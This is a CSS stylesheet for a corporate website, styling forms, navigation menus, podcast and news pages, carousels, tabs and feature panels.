  background: #313E4A;
}

.resource-btn {
  background: #dedede;
  color: #666; 
  font-size: 0.9rem;
  width:100%;
}

.resource-btn:hover {
  background: #666;
  color: #fff; 
}

.resource-btn i.fa {
  padding-right: 0.3em;
}

.download-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  opacity: 0.8;
  position: relative;
  top: 50%;
  width: 100px;
}

.linkImage:hover .download-icon {
  opacity: 1;
}
/*
.ccm-page main.stripe.cta.mid-blue { background: #5487b7;}
.ccm-page main.stripe.cta.slate-blue { background: #5e9db1;} 
.ccm-page main.stripe.cta.aqua { background: #74baa6 ;}
.ccm-page main.stripe.cta.navy { background: #06357a ;}
.ccm-page main.stripe.cta.teal { background: #008c99 ;}
.ccm-page main.stripe.cta.ink-blue { background: #0d1d33 ;}
.ccm-page main.stripe.cta.pale-green { background: #a8d093 ;}
.ccm-page main.stripe.cta.coolgrey100 { background: #3c4855 ;}
.ccm-page main.stripe.cta.coolgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.coolgrey60 { background:  #9fa9b2 ;}
.ccm-page main.stripe.cta.coolgrey40 { background:  #d4d8db ;}
.ccm-page main.stripe.cta.coolgrey20 { background:  #f4f4f5 ;}
.ccm-page main.stripe.cta.gold { background: #efae45;}
.ccm-page main.stripe.cta.hot-red { background: #d52046;}
.ccm-page main.stripe.cta.red { background: #ee3524;}
.ccm-page main.stripe.cta.burgundy { background: #a30046 ;}
.ccm-page main.stripe.cta.warmgrey100 { background: #454846 ;}
.ccm-page main.stripe.cta.warmgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.warmgrey60 { background:  #b9b9b5 ;}
.ccm-page main.stripe.cta.warmgrey40 { background:  #e0dfda ;}
.ccm-page main.stripe.cta.warmgrey20 { background:  #f1efec ;}


.ccm-page main.stripe.cta.bytes-dark-blue { background:  #50677b ;}
.ccm-page main.stripe.cta.bytes-light-blue { background:  #00b3e1 ;}
.ccm-page main.stripe.cta.bytes-green { background:  #6cbe99 ;}
.ccm-page main.stripe.cta.bytes-maroon { background:  #c20344 ;}
.ccm-page main.stripe.cta.bytes-gold { background:  #f39200 ;}
*/
.ccm-page main.stripe.cta.warm .button,
.ccm-page main.stripe.cta.cool .button {
  background: rgba(255,255,255,0.2);
  border: none;
}

.ccm-page main.stripe.cta.warm .button:hover,
.ccm-page main.stripe.cta.warm .button:focus,
.ccm-page main.stripe.cta.warm .button:active,
.ccm-page main.stripe.cta.cool .button:hover,
.ccm-page main.stripe.cta.cool .button:focus,
.ccm-page main.stripe.cta.cool .button:active {
  background: rgba(255,255,255,0.4);
}

main.stripe.centralised {
  text-align: center;
}

@media screen and (max-width: 46.25em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    padding: 1.5em;
    text-align: center;
  }
  .ccm-page.page-template-case-study .sidebar .download-button.no-video {
    margin-top:0; 
  }
  .ccm-page.page-template-case-study .videoImage {
    /*height: 170px;*/
  }
}
@media screen and (max-width: 30em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    text-align: right;
  }
}

/* Nav overrides for Partner dropdown */

nav.secondary .dropdown.menu li.opens-right.page-210 .is-dropdown-submenu,
nav.secondary .dropdown.menu li.opens-left.page-210 .is-dropdown-submenu,
.is-dropdown-submenu-parent.opens-inner.page-210 > .is-dropdown-submenu {
  right: auto;
  left: auto;
  right: 0;
  top: 100%;
  width: 584px;
}

nav.secondary li.opens-right.page-210 .menu.vertical li,
nav.secondary li.opens-left.page-210 .menu.vertical li,
li.page-210 .is-dropdown-submenu li {
  display: inline-block;
  vertical-align: top;
  width: 20%;
}

nav.secondary li.opens-right.page-210 .menu.vertical li:first-child > a,
nav.secondary li.opens-left.page-210 .menu.vertical li:first-child > a,
.ccm-page nav.secondary li.page-210 .submenu li:first-child > a {
  padding-top: 0.6rem;
}

/* Share links */

#share-links {
    font-size: 90%;
    margin: 0 0 30px;
    position: relative;
}

#share-links a {
    background: #64fffc;
    border-bottom: none;
    border-radius: 30px;
    color: #0e1426;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 0 6px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

#share-links a:hover {
    background: #0e1426;
    color: #64fffc;
}

#share-links span.fa,
#share-links span.fab {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}

#share-links span.text {
  display: block;
  font-size: 80%;
  color: #0e1426!important;
  padding-top: 5px;
  text-align: center;
}

/* Show Hide element */

.show-hide {
  position: relative;
  padding-bottom: 1em;
}

.show-hide .hidden-content,
.show-hide .read-more span {
  display:none;
}

.show-hide .read-more span.active {
  display: inline-block;
}

.show-hide .read-more {
  border: none;
  color: #00b3e1;
  font-weight: 400;
}

.show-hide .read-more p,
.show-hide .read-more h4 {
  margin-bottom: 0;
  padding-left: 24px;
}

.show-hide .read-more:hover {
  color: #0e1426;
}

.show-hide .teaser-content i.fa {
  color: #aaa;
  display: block;
  font-size: 1.6rem;
  left: 0;
  position: absolute;
  top: -0.4rem;
}

.show-hide.active .teaser-content i.fa {
  transform: rotate(180deg);
  top: 0.2rem;
}

#Question-Name {
  position: absolute;
  left:-9999px;
  top: -9999px;
}

/* Click dimensions forms */

.clickdform.mainDiv tbody {
    border: 0;
}

.clickdform.mainDiv * {
  font-family: "Inter"!important;
  font-size: .9rem!important;
}

.clickdform.mainDiv tbody tr:nth-child(even) {
  background: none;
}

.stripe .clickdform.mainDiv,
.cta .clickdform.mainDiv,
main .clickdform.mainDiv {
  padding-left: 0!important;
  padding-top: 0!important;
  width: 100%;
}

.clickdform.mainDiv .responsiveCell span {
  color: #000!important;
  font-family: inherit!important;
  font-size: 1rem!important;
  line-height: 1.4rem!important;
}

.clickdform .responsiveCell span.small,
.clickdform.mainDiv .responsiveCell span.minSize1.maxSize1 {
  font-size: .9rem!important;
  color: #086384!important;
}

.clickdform .alignBottom.responsiveCell.responsiveCellSize2.line .formHr.floatLeft.minSize2 {
  background: transparent!important;
}

.clickdform .responsiveCell span.subtitle {
  color: #000!important;
  display: block;
  font-size:  1.6rem!important;
  margin-top: 1.5rem;
}

.cta .clickdform .responsiveCell span,
.stripe.coloured .clickdform .responsiveCell span {
  color: #fff!important;
}

.clickdform input[type='text'], 
.clickdform textarea,
.clickdform select {
  border: 1px solid #d2d2d2!important;
  font-family: inherit!important;
  font-weight: normal!important;
  font-size: 1rem!important;
  margin-bottom: 0.2rem!important;
  padding-left: 0.5rem!important;
  padding-right: 0.5rem!important;
}

.clickdform input[type="text"]:disabled {
  background: #f0f0f0;
}

.clickdform.mainDiv input[type="checkbox"].floatLeft {
  margin: 0 7px 0 0;
}


.clickdform .responsiveCell.input-text-wrapper {
  margin: 0 20px 1rem 0;
}

.clickdform .responsiveCell.input-text-wrapper.text-area {
  max-width: 600px;
  width: 100%;
}

.stripe .clickdform input[type='text'], 
.stripe .clickdform textarea,
.stripe .clickdform select {
  border: none!important;
}

.clickdform.mainDiv #btnSubmit {
  background: #64fffc!important;
  border: 0!important;
  border-radius: 7px;
  color: #0e1426!important;
  font-family: "Inter"!important;
  font-size: 1rem!important;
  font-weight: 500;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.clickdform.mainDiv #btnSubmit:hover,
.clickdform.mainDiv #btnSubmit:active,
.clickdform.mainDiv #btnSubmit:focus {
  background: #0e1426!important;
  color: #64fffc!important;
}

.cta .clickdform #btnSubmit,
.stripe.coloured .clickdform #btnSubmit {
  background: transparent!important;
}

.cta .clickdform #btnSubmit:hover,
.cta .clickdform #btnSubmit:active,
.cta .clickdform #btnSubmit:focus,
.stripe.coloured #btnSubmit:hover,
.stripe.coloured #btnSubmit:active,
.stripe.coloured #btnSubmit:focus {
  background: rgba(0,0,0,0.14)!important;
}

.clickdform .buttonContainer {
  float: left;
  margin: 40px 0 0 0;
}

.clickdform .requiredInfo {
  color: #ee3524!important;
}

.ccm-page main .clickdform [type='checkbox'] {
  width: 20px;
  height: 20px;
  margin: 2px 4px 0 0;
}

.ccm-page .clickdform [type='checkbox'] + label {
  margin-left: 0;
}

.ccm-page main .clickdform .checkbox-control span {
  vertical-align: top;
  display: inline-block;
}

.ccm-page main .clickdform a {
  text-decoration: underline;
}

.ccm-page main .clickdform a:hover,
.ccm-page main .clickdform a:focus,
.ccm-page main .clickdform a:active {
  text-decoration: none;
}

.clickdform .responsiveRow:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.clickdform .responsiveCell {
  display: inline-block;
  margin-bottom: 0;
}

.clickdform .responsiveCell.checkbox-control-wrapper {
  display: block;
}

.clickdform input[type='text']:hover,
.clickdform input[type='text']:active,
.clickdform input[type='text']:focus {
  border: 1px solid #313E4A!important;
}

.clickdform .responsiveCell label.disabled span {
  color: #919191!important;
}

@media screen and (min-width: 54em) {
  .page-intro p {
    padding: 0 100px;
  }
}
/* Communigator forms */

.stripe input[type='text'] {
  border: none;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.stripe input[type='submit'] {
  background: transparent!important;
  border: 1px solid #fff!important;
  color: #fff!important;
  font-size: 1rem!important;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.stripe input[type='submit']:hover,
.stripe input[type='submit']:active,
.stripe input[type='submit']:focus {
  background: rgba(0,0,0,0.14)!important;
}

/* Colour over-rides */
.ccm-page p.lighter {
  color: #424242;
}
.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #424242;
}

/* isv-popup */

.isv-popup {
  padding: 2.5rem 1rem 1rem 1rem !important;
}

.isv-title {
  float: left;
  width: 42%;
}

.isv-logo { 
  float: right;
  text-align: right;
  width: 42%; 
}

.isv-popup a.button {
  background: #000;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-size: 1rem;
  line-height: 1.3em;
  transition: 0.3s;
  transform: translateZ(0);
  width: auto;
}

.isv-popup a.button:hover {
  background: #000;
  padding-left:1rem;
  padding-right:1rem; 
}

.isv-popup a.button span {
    border-bottom: 2px solid transparent;
    margin: 0 0.2rem 0.2rem 0;
}

.isv-popup a.button:hover span {
    border-bottom: 2px solid #fff;
}

.isv-popup li {
  list-style-type: disc;
}

/* News Articles */
.page-template-news-article .stripe.banner {
  height: 50vw;
  overflow: hidden;
  position: relative;
}
.page-template-news-article .stripe.banner img {
  position: absolute;
  left: 0;
  top: 50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  display: block;
  width: 100%;
  height: auto;
}

.page-template-case-study .feature-content h2, 
.page-template-news-article .feature-content h2, 
.related-items .feature-content h3 {
  border: 0;
}

@media only screen and (min-width: 768px) {
  .page-template-news-article .stripe.banner {
    height: 400px;
  }
}


@media only screen and (min-width: 992px) {
  .page-template-news-article .stripe.banner {
    height: 450px;
  }
}

@media only screen and (min-width: 1200px) {
  .page-template-news-article .stripe.banner {
    height: 500px;
  }
}

.podcasts .stripe.coloured {
  padding-bottom: 1rem;
}

.podcasts .stripe.coloured select {
  margin-bottom: .5rem!important;
}

.podcast-grid .podcast-img {
  background-color: #506779;
  position: relative;
}

.podcast-grid a .podcast-img .thumb-image {
  opacity: .7;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.podcast-grid a:hover .podcast-img .thumb-image {
  opacity: .8;
}

.podcast-grid .podcast-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 0.8;
  position: absolute;
  top: 50%;
  width: 80px;
}

.podcast-grid a:hover .podcast-icon {
  opacity: 1;
}

.podcast-grid .podcast-item p {
  padding: .7rem 0;
}

.podcast-links {
  margin: 0 0 1rem;
}

.podcast-links p {
  padding: 0;
  margin: .5rem 0;
}

.podcast-links a {
  display: block;
  margin-bottom: .5rem;
}

.podcast-title-wrapper {
  display: flex;
}

.podcast-back-link-wrapper {
  display: flex;
  align-items: center;
}

.podcast-back-link-wrapper .back-link span {
  top: -1px;
}

@media screen and (max-width: 46.1875em) {
  .podcast .ccm-page aside.banner.podcast {
      height: 150px!important;
  }
}

.modal-text-link {
  text-align: center;
}

.modal-text-link a {
  color: #00b3e1;
  font-weight: 600;
}

.modal-text-link a:hover {
  color: #50677b;
}

.vacancy-list {
  margin: 0 0 2rem;
}

.vacancy-list .vacancy {
  border-top: 3px solid #f4f4f5;
  padding: 1.5rem 0 0;
  margin: 1.5rem 0 0;
}


/* 2022 New Theme styles 

light-blue: #64fffc
mid-blue #075674
dark-blue #0e1426
*/

.toggle-hidden-trigger {
    display: block;
    margin: 1rem auto 0;
    width: 200px;
}
    
.toggle-hidden-trigger span,
.toggle-hidden-trigger i {
    display: none;
}
.toggle-hidden-trigger span.activated,
.toggle-hidden-trigger i.activated {
    display: inline-block;
}

@media screen and (min-width: 720px) {
    .expandable-content .content {
        columns: 2;
        column-gap: 90px;
    }
}

.author {
    display: flex;
    flex-direction: row;
    margin: 1rem 0 2rem;
    justify-content: center;
}

.author-image {
    background: #313E4A;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 30px;
    height: 60px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 60px;
}

.author-details {
    flex-direction: column;
    margin-bottom: auto;
    margin-top: auto;
}
.author-name {
    font-size: .9rem;
    margin: 0!important;
}
.author-role {
    font-size: .8rem!important;
}

#cookiesdirective {
  background-color: #1A2139!important;
}

#cookiesdirective .cd-btn {
  background-color: #64fffc;
  color: #0e1426;
  border-radius: 5px;
  font-size: 13px;
  border: none;
  padding: 5px 10px 5px 10px;
  text-decoration: none;
}
}

#cookiesdirective .cd-btn:hover {
  background-color: #0e1426;
  color: #64fffc;
}


.stack-swiper {
  position: relative;
  z-index: 1;
}

.stack-swiper .row.expanded {
  width:100%;
}

.swiper .swiper-pagination-bullets {
  bottom: 0;
  width: 100%;
}

.swiper-pagination-bullet {
  border: 2px solid #242d35;
  width: 15px;
  height: 15px;
  margin: 0 3px;
  opacity: .4;
  background: #fff;
}

.swiper-pagination-bullet-active {
  background: #242d35;
}

.stack-swiper .swiper-pagination-bullets {
  bottom: 20px;
  z-index: 9;
}

.stack-swiper .swiper-pagination-bullet {
  border: 0;
  background: #fff;
}

.stack-swiper .swiper-pagination-bullet-active {
  background: #fff;
  opacity: .7;
}

.stack-swiper .feature-plus.banner .lt,
.stack-swiper .feature-plus.banner .rt {
  padding-top: 100px;
}

.main-hdr {
  background: transparent;
 
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
}

.site-hdr-sticky {
  background: #fff;
  box-shadow: 0px 2px 3px -1px rgb(0 0 0 / 20%);
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 30;
}

body.logged-in .site-hdr-sticky {
  top: 48px;
}

body.login .main-hdr {
  position: relative;
  background: #0E1426;
  padding-bottom: 20px;
}

nav.header-nav {
  background: rgba(255, 255, 255, .95);
  border-radius: 10px;
}

nav.header-nav ul ul {
  background:none;
}

nav.header-nav ul.text-menu.is-active ul {
  display: inline-block!important;
  padding: 0;
  margin: 0;
  width: 100%;
}

.header-nav li {
  display: block;
}

.is-accordion-submenu-parent > a::after {
  display: none;
}

.logged-in #site-hdr {
  position: relative;
}

.main-hdr .header-nav>ul>li:not(.button) a {
  color: #313e4a;
}

#site-hdr.dark .header-nav ul>li a,
#site-hdr .site-hdr-sticky .header-nav ul>li a {
  color: #0e1426;
}

#site-hdr .header-nav>ul>li:not(.button) a:hover,
#site-hdr .header-nav>ul>li:not(.button) a:focus,
#site-hdr .header-nav>ul>li:not(.button) a:active,
#site-hdr.dark .header-nav ul>li a:hover,
#site-hdr.dark .header-nav ul>li a:focus,
#site-hdr.dark .header-nav ul>li a:active {
  color: #64fffc;
}

@media screen and (max-width: 46.9375em) {
  #site-hdr .header-nav>ul>li:not(.button) a:hover,
  #site-hdr .header-nav>ul>li:not(.button) a:focus,
  #site-hdr .header-nav>ul>li:not(.button) a:active {
    color: #00B3E1;
  }
}

#site-hdr .site-hdr-sticky .header-nav ul>li a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li a:active {
  color: #00B3E1;
}

#site-hdr .site-hdr-sticky .header-nav ul>li.button:hover a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:focus a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:active a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:active {
  color: #64FFFC;
}

.hdr-logo-wrapper img {
  margin-top: 15px;
  max-width: 120px;
}

.nav-trigger {
  border: none;
  cursor: pointer;
  height: 40px;
  outline: none;
  padding: 6px;
  width: 40px !important;
  position: absolute;
  right: 15px;
  top: 10px;
}

.nav-trigger span {
  background-color: #fff;
  border-radius: 1px;
  display: block;
  left: 5px;
  opacity: 1;
  position: absolute;
  height: 3px;
  width: 30px;
  transition: 0.3s;
  transform: translateZ(0);
}

.nav-trigger:hover span,
.nav-trigger:active span,
.nav-trigger:focus span {
}

.nav-trigger span.label {
  display: none;
}
.nav-trigger span:nth-child(1) {
  top: 9px;
}
.nav-trigger span:nth-child(2) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(3) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(4) {
  top: 29px;
}
.nav-trigger.active span {
  background-color: $purpleDark;
  left: 5px;
  width: 30px;
}
.nav-trigger.active span:nth-child(1) {
  opacity: 0;
  top: 18px;
}
.nav-trigger.active span:nth-child(2) {
  top: 18px;
  transform: rotate(-45deg);
}
.nav-trigger.active span:nth-child(3) {
  top: 18px;
  transform: rotate(45deg);
}
.nav-trigger.active span:nth-child(4) {
  opacity: 0;
  top: 18px;
}

/* Top nav */

.menu > li > a {
  padding: 0.7rem 0;
}

nav.header-nav .top-nav {
  margin: 20px 30px 20px 50px;
  display: inline-block;
  position: relative;
}

nav.header-nav .top-nav li {
  margin: 0 0 0 20px;
  position: relative;
}

nav.header-nav .top-nav li:before {
  background: #fff;
  content: '';
  display: block;
  height: 17px;
  left: -10px;
  position: absolute;
  top: 3px;
  width:  1px;
}

#site-hdr.dark nav.header-nav .top-nav li:before {
  background: #0e1426;
}

nav.header-nav .top-nav li:first-child:before {
  display: none;
}

nav.header-nav .top-nav li a {
  font-size: .9rem;
  font-weight: 500;
  padding: 5px;
}

nav.header-nav .top-nav li.search {
  font-size: 1.2rem;
  position: absolute;
  left: -60px;
  top: 1px;
}

nav.header-nav .top-nav li.search a {
  font-size: 1.2rem;
}

nav.header-nav .top-nav li:last-child a {
  padding: 5px 0 5px 10px;
}


/* Main nav */

.header-nav-wrapper {
  padding: 10px;
}

nav.header-nav .main-nav {
  display: none;
  margin: 0;
  padding: 10px 0 20px 20px;
}

nav.header-nav .main-nav > li {
  border-top: 1px solid #d2d8de;
  margin-right: 20px;
  padding-right: 0;
  position:  static;
}

nav.header-nav .main-nav li:first-child,
nav.header-nav .main-nav li:last-child {
  border-top: 0;
}

nav.header-nav .main-nav a {
  font-size: 1.1rem;
  font-weight: 700;
  position: relative;
}


nav.header-nav .main-nav ul a {
  font-size: .9rem;
}

nav.header-nav .main-nav .button a {
  padding:  0;
}

nav.header-nav .main-nav a span.fa {
  display: block;
  right: 0;
  position: absolute;
  top: 12px;
  transform: rotate(90deg);
}

nav.header-nav .main-nav .is-accordion-submenu-parent[aria-expanded='true'] > a span.fa {
  transform: rotate(270deg);
}

.sub-menu {
  background: none;
  min-width: 100%;
  max-width: 100%;
  margin: 0;
  overflow: hidden;
  width: 100%;
}

.sub-menu.picture-menu {
  overflow: hidden;
}

.is-dropdown-submenu.js-dropdown-active.sub-menu {
  display: flex;
}

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  left: 5%;  
}

.sub-menu > li {
  clear: both;
  padding: 0;
  margin: 0;
}

.sub-menu > li:last-child {
  border: none;
}

.picture-menu li {
  background-color: #fff;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a {
  display: block;
  padding: 0;
  width: 100%;
  text-align: left;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a.single-link {
  height: 100%;
}

.picture-menu li:hover {
  background-color: #64fffc;
}

.picture-menu li a.additional-link {
  color: #00b3e1!important;
  font-size: .8rem!important;
  height: auto;
  padding: 0 1rem 1rem;
  width: 60%;
  float: right;
}

.picture-menu li a.additional-link:hover {
    color: #086384!important;
}

.picture-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
}

.picture-menu li .text-wrapper {
    padding: 1rem;
    float: right;
    width: 60%;
}

.picture-menu li span {
  color: #0e1426;
  display: block;
}

.picture-menu li .title {
  font-size: .9rem;
  font-weight: 700;
  margin-bottom: .5rem;
}

.picture-menu li .strapline {
  font-size: .7rem;
  margin-bottom: 1rem;
}

.picture-menu li .more {
  color: #00b3e1;
  font-size: .8rem;
}

.picture-menu li a:hover .more {
  color: #086384;
}

.text-menu>li {
  border-right: 1px solid #d2d8de;
}

.text-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
  border-radius: 5px;
}

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu.text-menu-list {
  display: block!important;
  height: 100%;
  left: 0;
  position: relative;
  text-align: left;
  margin: 0 0 0 15px;
  padding-bottom: .5rem;
  padding-top: 0;
}

nav.header-nav ul.text-menu.is-active ul.text-menu-list {
  padding: 1.5rem 1rem 1rem 0;
  float: right;
  width: 55%;
}

.text-menu-list li a {
  color: #0e1426!important;
  display: block;
  font-size: .85rem;
  font-weight: 500;
  line-height: 1.1rem;
  margin-bottom: 0.75rem;
}

.text-menu-list li a:hover {
  color: #00b3e1!important;
  font-weight: 700;
}

#site-hdr .site-hdr-sticky {
  padding: 10px 0;
}

.ccm-page main.home-stripe {
  padding-bottom: 5rem;
  padding-top: 5rem;
  position: relative;
  overflow: hidden;
}


.ccm-page main.home-stripe.tabs-homepage {
  padding-top: 0;
  margin-top: -50px;
}

.ccm-page nav .main-nav .menu-search input {
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  color: #313e4a;
  margin-bottom: 10px;
  padding: 0 20px 0 10px;
  text-indent: 20px;
}

.ccm-page nav .main-nav .menu-search input:focus {
  border-bottom: 2px solid #00b3e1;
}

.ccm-page nav .main-nav .menu-search .bi-search {
  left: 0;
  top: 8px;
}

.ccm-page nav .main-nav .menu-search .bi-chevron-alt {
  top: 10px;
  right: 0;
  font-size: 20px;
}

.ccm-page nav .main-nav .menu-search:hover .bi-search,
.ccm-page nav .main-nav .menu-search:hover .bi-chevron-alt {
  color: #00b3e1;
}

.ccm-page main ul.rslides {
  margin: 0 auto!important;
}

.rslides img {
  border-radius: 10px;
}


@media screen and (max-width: 46.9375em) {
  #site-hdr .site-hdr-sticky {
    display: none!important;
  }
}

@media screen and (min-width: 46.25em) {
  
  .main-hdr .hdr-logo-wrapper {
    height: 0;
  }

  .sub-menu {
    min-width: 80%;
    max-width: 80%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 10%;  
  }

  .nav-trigger {
    display: none;
  }

  .sub-menu {
    border-radius: 15px;
  }

  .hdr-logo-wrapper img {
    margin: -80px 0 0 20px;
    max-width: 140px;
  }

  .site-hdr-sticky .hdr-logo-wrapper img {
    margin: 0 0 0 20px;
  }

  .header-nav-wrapper {
    background: none;
    padding: 0;
  }

  nav.header-nav {
    background: none;
    text-align: right;
  }

  .main-nav > li > a {
    padding: 0.7rem 1rem;
  }

  nav.header-nav ul ul.first-sub {
    background: #fff;
    box-shadow: 0px 0px 17px -8px rgba(0,0,0,.5);
    margin: 0;
  }

  .header-nav li {
    display: inline-block;
  }

  .header-nav > li > a {
    padding: 0.7rem 1rem;
  }

  .main-hdr .header-nav>ul>li:not(.button) a {
    color: #fff;
  }

  nav.header-nav .main-nav {
    display:block;
    padding: 0;
  }

  nav.header-nav .main-nav > li {
    border-top: 0;
  }

  nav.header-nav .main-nav > li:last-child {
    padding-right: 15px;
    margin-left: 15px;
  }

  nav.header-nav .main-nav a {
    font-weight: 500;
  }

  nav.header-nav .main-nav a span.fa {
    right: -8px;
  }

  .sub-menu.picture-menu > li {
    border-right: 1px solid #d2d8de;
  }

  .sub-menu.picture-menu > li:last-child {
    border: 0;
  }

  .picture-menu li .image-wrapper {
    width: 100%;
    float: none;
    padding: 0;
    border-radius: 0;
  }

  .picture-menu li .text-wrapper {
    padding: 0 1rem 1rem;
    float: none;
    width: 100%;
  }

  .text-menu li .image-wrapper {
    border-radius: 0;
    width: 100%;
  }
  
  .picture-menu li a.additional-link {
    width: 100%;
    float: none;
  }

  nav.header-nav ul.text-menu.is-active ul.text-menu-list {
    padding: 1.5rem 1rem 1rem;
    width: 100%!important;
    float: none;
  }

}

@media screen and (min-width: 64em) {
  .sub-menu {
    min-width: 60%;
    max-width: 60%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 20%;  
  }
}


/* Swipers */

.swiper.swiper-initialized.features-carousel,
.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.report-carousel {
  /*overflow: visible;*/
  overflow: hidden;
}

.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.services-carousel {
  overflow: visible;
}

.workshop-carousel-wrapper {
  position: relative;
}

.swiper-button {
  /*background: rgba(236, 239, 241, .6);
  cursor: pointer; */
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
}

.swiper-button.prev {
  left: -100%;
  right: 100%;
}

.swiper-button.next {
  left: 100%;
  right: -100%;
}

.workshop-carousel {
  padding-bottom: 20px;
}

.workshop-carousel .swiper-slide {
  margin: auto;
  opacity: .4;
  transform: scale(0.8);
}

.workshop-carousel .swiper-slide-active {
  opacity: 1;
  transform: scale(1);
}

.page-template-full-strips .workshop-carousel .image-wrapper {
  border-radius:  10px 0 0 10px;
  max-height: unset;
  margin-bottom: 0;
}

@media screen and (max-width: 46.1875em) {

  .workshop-carousel .image-wrapper {
    padding-top: 56.5%;
  }

}

.services-carousel {
  padding-bottom: 1rem;
}

.services-carousel .swiper-slide {
 opacity: 0!important;
}

.services-carousel .swiper-slide-visible {
  pointer-events: unset!important;
  opacity: 1!important;
}

/* Tabs */

.tabs {
  margin: 0!important;
}

.tabs li {
  display: inline-block;
}

.tabs li:before {
  display: none;
}

.tabs-title a { 
  background-color: #0E1426;
  border: none!important;
  border-radius: 7px;
  color: #64FFFC;
  display: inline-block;
  font-weight: 600;
  margin: 0 .5rem .5rem;
  padding: 0.5em 0.9em 0.5em 0.8em;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

.tabs-title.is-active a,
.tabs-title a:hover,
.tabs-title a:active,
.tabs-title a:focus {
  background-color: #64FFFC;
  color: #0E1426;
}

.button-list.tabs .tabs-title a { 
  background-color: #64FFFC;
  color: #0E1426;
  margin: 0 1.5rem 0 0;
}

.button-list.tabs .tabs-title.is-active a,
.button-list.tabs .tabs-title a:hover,
.button-list.tabs .tabs-title a:active,
.button-list.tabs .tabs-title a:focus {
  background-color: #0E1426;
  color: #64FFFC;
}

.tabs.vertical li {
  display: block;
}

.tabs.vertical .tabs-title a {
  margin: 0 0 1rem;
}

.tabs.horizontal .tabs-title a {
  margin: 0 15px 15px 0;
}

@media screen and (min-width: 46.25em) {
  .tabs.right {
    text-align: right;
  }
}

.tabs-content {
  position: relative;
}

.tabs-content .tabs-panel {
  display: none;
}

.tabs-content .tabs-panel.is-active {
  display: block;
}

/* Features panel */

.feature-panel>.row {
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  margin: 2rem;
  overflow: hidden;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panel:hover>.row,
.feature-panel:active>.row,
.feature-panel:focus>.row {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}

.feature-panel .text-wrapper .inner-wrapper {
  padding: 2rem 1rem;
}

.feature-panel .text-wrapper .inner-wrapper a {
  display: block;
}

.feature-panel .text-wrapper .inner-wrapper a.text-link {
  margin-top: 1rem;
}

/*
.feature-panel .text-wrapper .icon {
  margin: 0 0 1rem;
  max-height: 35px;
  max-width: 100px;
}
*/

.news-tabs .feature-panel .text-wrapper a {
  display: block;
  height: 100%;
  padding: 2.25rem 1.5rem 2rem;
}

.feature-panel .text-wrapper .icon {
  margin: 0 0 15px 0;
  border-radius: 7px;
  display: none;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .icon {
    float: right;
    margin: 0 0 0 15px;
    max-width: 50%;
  }
}

.feature-panel .text-wrapper .img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 50%;
  margin: 0 0 15px 0;
  border-radius: 7px;
}

